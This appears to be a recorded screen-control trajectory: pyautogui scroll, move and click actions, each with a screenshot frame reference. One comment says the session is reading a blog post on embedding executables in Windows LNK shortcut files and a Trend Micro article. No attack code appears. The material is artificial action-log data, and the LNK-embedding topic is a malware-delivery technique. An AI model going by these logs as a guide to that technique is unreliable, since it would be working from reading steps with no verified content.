(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(541, 341)

pyautogui.moveTo(672, 359)

pyautogui.moveTo(617, 444)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(702, 291)

pyautogui.moveTo(703, 341)

pyautogui.moveTo(623, 422)

# - Read x86matthew's EmbedExeLnk post through its LNK issues and PowerShell target, reopening the Trend Micro article
pyautogui.tripleClick(455, 123)

pyautogui.moveTo(506, 138)

pyautogui.doubleClick(446, 188)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
